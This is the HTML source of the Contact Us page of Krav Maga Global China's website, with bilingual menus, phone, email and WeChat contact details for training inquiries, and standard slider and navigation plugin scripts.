	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://kravmagaglobal.com.cn/about-eyal-yanilov/">About Eyal Yanilov</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://kravmagaglobal.com.cn/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://kravmagaglobal.com.cn/kmg-faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3782"><a href="#">Civilian KM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://kravmagaglobal.com.cn/krav-maga-civilian-training/">Civilian Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://kravmagaglobal.com.cn/krav-maga-for-women/">Krav Maga for Women</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://kravmagaglobal.com.cn/krav-junior/">Krav Junior by KMG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://kravmagaglobal.com.cn/kmg-grading/">Ranking and Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://kravmagaglobal.com.cn/kmg-student-code-of-conduct/">KMG Student Code of Conduct</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Professional KM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://kravmagaglobal.com.cn/kmg-vip-protection/">KMG VIP / Third Party Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://kravmagaglobal.com.cn/kmg-law-enforcement/">KMG Law Enforcement Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://kravmagaglobal.com.cn/krav-maga-for-military/">Krav Maga for Military</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3772"><a href="https://kravmagaglobal.com.cn/kmg-instructors/">Instructors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://kravmagaglobal.com.cn/kmg-instructors/">KMG Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://kravmagaglobal.com.cn/about-gic/">KMG General Instructor Course (GIC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3785"><a href="#">Locations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://kravmagaglobal.com.cn/about-kmg-bj/">Beijing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="http://kravmagaglobal.com.cn/china-locations/">Other China Locations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-3766"><a href="https://kravmagaglobal.com.cn/contact-us/" aria-current="page">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3815"><a href="http://kravmagaglobal.com.cn/home_cn/">中文</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3807"><a href="https://kravmagaglobal.com.cn/home_cn/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3808"><a href="#">关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3801"><a href="https://kravmagaglobal.com.cn/about-kmg-cn/">关于KMG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3788"><a href="https://kravmagaglobal.com.cn/about-imi-cn/">关于马伽术与宗师伊米</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3792"><a href="https://kravmagaglobal.com.cn/about-eyal-yanilov-cn/">伊亚大师的传奇之路</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3809"><a href="https://kravmagaglobal.com.cn/kmg-faqs-cn/">常见问答</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3810"><a href="#">民用马伽术</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3804"><a href="https://kravmagaglobal.com.cn/krav-maga-civilian-training-cn/">民用训练</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3789"><a href="https://kravmagaglobal.com.cn/krav-maga-for-women-cn/">女子防身术</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3797"><a href="https://kravmagaglobal.com.cn/krav-junior-cn/">KMG少儿马伽术</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3803"><a href="https://kravmagaglobal.com.cn/kmg-grading-cn/">排名和考级</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3796"><a href="https://kravmagaglobal.com.cn/kmg-student-code-of-conduct-cn/">KMG学生行为规范</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3811"><a href="#">专业训练</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3802"><a href="https://kravmagaglobal.com.cn/kmg-vip-protection-cn/">马伽术之要员保护</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3798"><a href="https://kravmagaglobal.com.cn/kmg-law-enforcement-cn/">马伽术之执法部门</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3794"><a href="https://kravmagaglobal.com.cn/krav-maga-for-military-cn/">马伽术之军用</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3812"><a href="#">KMG教练</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3799"><a href="https://kravmagaglobal.com.cn/kmg-instructors-cn/">KMG认证教练</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3800"><a href="https://kravmagaglobal.com.cn/about-gic-cn/">关于民用马伽术教官认证项目（GIC）</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3813"><a href="#">地点</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-4226"><a href="https://kravmagaglobal.com.cn/about-kmg-bj-cn/">北京</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom hide_this_item  menu-item-3814"><a href="https://kravmagaglobal.com.cn/china-locations-cn/">其他训练地点</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3791"><a href="https://kravmagaglobal.com.cn/multimedia_cn/">影音</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3805"><a href="https://kravmagaglobal.com.cn/contact_us_cn/">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom hide_this_item  menu-item-3816"><a href="http://kravmagaglobal.com.cn/home/">ENGLISH</a></li>
</ul></div>
</div>

</nav>

</section>

</section>


</div>

</div>

<div id="wrapper-wha55067aa7d5d0f" class="wrapper wrapper-fluid wrapper-fluid-grid grid-fluid-24-20-20 responsive-grid wrapper-mirroring-wrh597d66a216e2f" data-alias="Homepage Header Slider Wrapper">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-b1m59894502a6001" class="block block-type-text block-fluid-height" data-alias="">
<div class="block-content">
<div class="entry-content"> </div>
</div>

</div>

</section>

</section>


</div>

</div>

<div id="wrapper-wxy55067aa7d6a1f" class="wrapper independent-grid wrapper-fixed wrapper-fixed-grid grid-fluid-24-10-31 responsive-grid" data-alias="Main Body">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-15">
<div id="block-brx550c627072740" class="block block-type-text block-fluid-height" data-alias="Got a Question">
<div class="block-content">
<div class="entry-content"><h1 style="margin-bottom: 20px;">GOT A QUESTION? CONTACT US.</h1>
<p>
	Are you looking for a Krav Maga Training Location for you or your family? Or are you interested in joining an event or seminar? Or would you like to confirm if an instructor is KMG-certified and updated?
</p>
<p>
	Get in touch with us through email or WeChat for queries regarding civilian training and schools around China. On regular working days, we do our best to respond within 24 hours of receiving an inquiry.
</p>
</br></div>
</div>

</div>
<div id="block-b7z597d722538957" class="block block-type-text block-fluid-height block-mirrored block-mirroring-b7z597d722538957 block-original-byy55093a3836295" data-alias="CONTACT US SIDEBAR - More Contact Info">
<div class="block-content">
<div class="entry-content"><h3 style="padding-top:3px; line-height:130%; margin-bottom: 10px;">HOW TO REACH US:</h3>
<p>
	<i class="fa fa-phone" aria-hidden="true" style="padding-right: 5px; color: rgb(191, 115, 16);"></i>
	<a href="tel:15010246131" style="color:#9A9A9A">15010246131</a> (Eng/中文)
</p>
<p>
	<i class="fa fa-envelope" aria-hidden="true" style="padding-right:10px; color:#bf7310;"></i><a href="mailto:info@kmgchina.cn" style="color:#9A9A9A">info@kmgchina.cn</a>
	<br>
	<span style="margin-left:23px;"><a href="mailto:info@kravmagabeijing.com" style="color:#9A9A9A">info@kravmagabeijing.com</a></span>
</p>
<p>
	<i class="fa fa-weixin" aria-hidden="true" style="padding-right:10px; color:#bf7310;"></i>KMG_BJ（WeChat Inquiry Account）
</p>
<p>
	<i class="fa fa-share-alt" aria-hidden="true" style="float: left; padding-right: 10px; color: rgb(191, 115, 16);"></i>
	<span style="margin-left: 25px;">
	<a href="https://www.facebook.com/KMGChina"><img src="http://kravmagaglobal.com.cn/wp-content/uploads/2015/02/Facebook-icon.png" style="float: left; width: 25px; margin-right: 8px; margin-bottom: 0.5em;"></a></span>
	<a href="https://www.youtube.com/kmgchina"><img src="http://kravmagaglobal.com.cn/wp-content/uploads/2015/02/youtube.png" style="float: left; width: 25px; margin-right: 8px; margin-bottom: 0.5em;"></a>
	<a href="http://weibo.com/kmgchina"><img src="http://kravmagaglobal.com.cn/wp-content/uploads/2015/02/weibo.png" style="float: left; width: 25px; margin-right: 8px; margin-bottom: 0.5em;"></a>
</p>
<p style="text-align: center; font-weight:bold; color: #ffffff; font-style:italic;">
	Follow our Official WeChat Account for the Latest News and Events:
</p>
<p style="text-align: center;">
	<img src="http://kravmagaglobal.com.cn/wp-content/uploads/2017/07/qrcode-for-wechat-official.jpg" style="width:50%; height: auto; ">
</p>
<p style="font-size: 13px; font-style:italic; margin-bottom:8px;">
	* For martial arts and combat professionals looking to train and certify with KMG, please check out 
	<a href="http://kravmagaglobal.com.cn/about-gic/">our extensive GIC page</a>.
</p>
<p style="font-size: 13px; font-style:italic;">
	* For professional clients, please check out our information on 
	<a href="http://kravmagaglobal.com.cn/kmg-vip-protection/">VIP Protection</a>, <a href="http://kravmagaglobal.com.cn/kmg-law-enforcement/">Law Enforcement</a>, or <a href="http://kravmagaglobal.com.cn/krav-maga-for-military/">Military Units</a>, and get in touch through the client inquiry form in these pages.
</p></div>
</div>

</div>

</section>

<section class="column column-2 grid-left-1 grid-width-8">
<div id="block-b7459801ef66fab5" class="block block-type-text block-fluid-height block-mirrored block-mirroring-b7459801ef66fab5 block-original-bvp59802fbbc7344" data-alias="Looking for KMG Beijing CTA">
<div class="block-content">
<div class="entry-content"><h1 style="line-height:130%; margin-bottom:0px; text-align:center;">LOOKING FOR KMG BEIJING?</h1>
<p style="text-align:center; color: #ffffff; margin-top: 5px; line-height:130%;">
	We have moved! Please go to the Beijing page to book a trial class, or check out schedule and location info.
</p>
<p style="margin-top: 10px; margin-bottom: 25px;text-align:center;">
	<a href="http://kravmagaglobal.com.cn/about-kmg-bj" class="su-button su-button-style-flat3" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> TAKE ME THERE 
	<i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></span></a>
</p></div>
</div>

</div>

</section>

</section>


</div>

</div>

<div id="wrapper-wlc55067aa7d545e" class="wrapper independent-grid wrapper-fixed wrapper-fixed-grid grid-fluid-24-10-31 responsive-grid wrapper-mirroring-wc2550ed82f2f0fb wrapper-last" data-alias="">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-19">
<nav id="block-byp59954a6d55813" class="block block-type-navigation block-fluid-height" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
<div class="block-content">
<div class="nav-horizontal nav-align-left"><ul id="menu-kmg-china-menu-bilingual" class="menu"><li id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769"><a href="https://kravmagaglobal.com.cn/home/">Home</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3781"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://kravmagaglobal.com.cn/about-kmg/">About KMG</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://kravmagaglobal.com.cn/about-imi/">About Krav Maga and Imi Lichtenfeld</a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://kravmagaglobal.com.cn/about-eyal-yanilov/">About Eyal Yanilov</a></li>
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://kravmagaglobal.com.cn/multimedia/">Multimedia</a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://kravmagaglobal.com.cn/kmg-faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3782"><a href="#">Civilian KM</a>
<ul class="sub-menu">
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://kravmagaglobal.com.cn/krav-maga-civilian-training/">Civilian Training</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://kravmagaglobal.com.cn/krav-maga-for-women/">Krav Maga for Women</a></li>
	<li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://kravmagaglobal.com.cn/krav-junior/">Krav Junior by KMG</a></li>
	<li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://kravmagaglobal.com.cn/kmg-grading/">Ranking and Testing</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://kravmagaglobal.com.cn/kmg-student-code-of-conduct/">KMG Student Code of Conduct</a></li>
</ul>
</li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Professional KM</a>
<ul class="sub-menu">
	<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://kravmagaglobal.com.cn/kmg-vip-protection/">KMG VIP / Third Party Protection</a></li>
	<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://kravmagaglobal.com.cn/kmg-law-enforcement/">KMG Law Enforcement Training</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://kravmagaglobal.com.cn/krav-maga-for-military/">Krav Maga for Military</a></li>
</ul>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3772"><a href="https://kravmagaglobal.com.cn/kmg-instructors/">Instructors</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://kravmagaglobal.com.cn/kmg-instructors/">KMG Instructors</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://kravmagaglobal.com.cn/about-gic/">KMG General Instructor Course (GIC)</a></li>
</ul>
</li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3785"><a href="#">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://kravmagaglobal.com.cn/about-kmg-bj/">Beijing</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="http://kravmagaglobal.com.cn/china-locations/">Other China Locations</a></li>
</ul>
</li>
<li id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-3766"><a href="https://kravmagaglobal.com.cn/contact-us/" aria-current="page">Contact Us</a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3815"><a href="http://kravmagaglobal.com.cn/home_cn/">中文</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3807"><a href="https://kravmagaglobal.com.cn/home_cn/">首页</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3808"><a href="#">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3801"><a href="https://kravmagaglobal.com.cn/about-kmg-cn/">关于KMG</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3788"><a href="https://kravmagaglobal.com.cn/about-imi-cn/">关于马伽术与宗师伊米</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3792"><a href="https://kravmagaglobal.com.cn/about-eyal-yanilov-cn/">伊亚大师的传奇之路</a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3809"><a href="https://kravmagaglobal.com.cn/kmg-faqs-cn/">常见问答</a></li>
</ul>
</li>
<li id="menu-item-3810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3810"><a href="#">民用马伽术</a>
<ul class="sub-menu">
	<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3804"><a href="https://kravmagaglobal.com.cn/krav-maga-civilian-training-cn/">民用训练</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3789"><a href="https://kravmagaglobal.com.cn/krav-maga-for-women-cn/">女子防身术</a></li>
	<li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3797"><a href="https://kravmagaglobal.com.cn/krav-junior-cn/">KMG少儿马伽术</a></li>
	<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3803"><a href="https://kravmagaglobal.com.cn/kmg-grading-cn/">排名和考级</a></li>
	<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3796"><a href="https://kravmagaglobal.com.cn/kmg-student-code-of-conduct-cn/">KMG学生行为规范</a></li>
</ul>
</li>
<li id="menu-item-3811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3811"><a href="#">专业训练</a>
<ul class="sub-menu">
	<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3802"><a href="https://kravmagaglobal.com.cn/kmg-vip-protection-cn/">马伽术之要员保护</a></li>
	<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3798"><a href="https://kravmagaglobal.com.cn/kmg-law-enforcement-cn/">马伽术之执法部门</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3794"><a href="https://kravmagaglobal.com.cn/krav-maga-for-military-cn/">马伽术之军用</a></li>
</ul>
</li>
<li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3812"><a href="#">KMG教练</a>
<ul class="sub-menu">
	<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3799"><a href="https://kravmagaglobal.com.cn/kmg-instructors-cn/">KMG认证教练</a></li>
	<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3800"><a href="https://kravmagaglobal.com.cn/about-gic-cn/">关于民用马伽术教官认证项目（GIC）</a></li>
</ul>
</li>
<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3813"><a href="#">地点</a>
<ul class="sub-menu">
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-4226"><a href="https://kravmagaglobal.com.cn/about-kmg-bj-cn/">北京</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom hide_this_item  menu-item-3814"><a href="https://kravmagaglobal.com.cn/china-locations-cn/">其他训练地点</a></li>
</ul>
</li>
<li id="menu-item-3791" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3791"><a href="https://kravmagaglobal.com.cn/multimedia_cn/">影音</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3805"><a href="https://kravmagaglobal.com.cn/contact_us_cn/">联系我们</a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-custom menu-item-object-custom hide_this_item  menu-item-3816"><a href="http://kravmagaglobal.com.cn/home/">ENGLISH</a></li>
</ul></div>
</div>

</nav>

</section>

<section class="column column-2 grid-left-1 grid-width-4">
<div id="block-bl259954dadb00ee" class="block block-type-text block-fluid-height" data-alias="">
<div class="block-content">
<div class="entry-content"><p style="text-align: center;">
	<img src="http://kravmagaglobal.com.cn/wp-content/uploads/2017/07/KMG-HQ-logo.png" style="width: 120px; height:auto;">
</p></div>
</div>

</div>

</section>

</section>


<section class="row row-2">

<section class="column column-1 grid-left-0 grid-width-24">
<footer id="block-bye5524da17e97f2" class="block block-type-footer block-fluid-height" data-alias="" itemscope="" itemtype="http://schema.org/WPFooter">
<div class="block-content">

<div class="footer-container">

<div class="footer">
<p class="copyright footer-copyright"><p style="text-align:center;float:center;">Krav Maga Global (KMG) China | <a href="https://www.kravmagaglobal.com.cn/">www.kravmagaglobal.com.cn<a> | <a href="http://www.beian.miit.gov.cn">京ICP备15006510号</a></p><p class="footer-responsive-grid-link-container footer-responsive-grid-link-disable-container"><a href="https://kravmagaglobal.com.cn/contact-us/?full-site=true" rel="nofollow" class="footer-responsive-grid-link footer-responsive-grid-disable footer-link">View Full Site</a></p>
</div>
</div>
</div>

</footer>

</section>

</section>


</div>

</div>




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/headway-child/*","/wp-content/themes/headway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e755afea7a',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://kravmagaglobal.com.cn/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-full_bar shiftnav-togglebar-gap-auto shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-style-full_bar shiftnav-togglebar-gap-auto shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><div id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></div>	<div class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="http://kravmagaglobal.com.cn/wp-content/uploads/2017/08/kmg-logo-one-line.png" style="height: 25px; width: auto;"></div></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-dark-sea shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="1077" height="734" src="https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/KMG-HQ-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/KMG-HQ-logo.png 1077w, https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/KMG-HQ-logo-300x204.png 300w, https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/KMG-HQ-logo-768x523.png 768w, https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/KMG-HQ-logo-1024x698.png 1024w" sizes="auto, (max-width: 1077px) 100vw, 1077px" />						</div>
	<nav class="shiftnav-nav"><ul id="menu-kmg-china-menu-bilingual-2" class="shiftnav-menu shiftnav-targets-medium shiftnav-targets-text-large shiftnav-targets-icon-medium"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769 shiftnav-depth-0"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/home/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3781 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">About Us</a>
<ul class="sub-menu sub-menu-1">
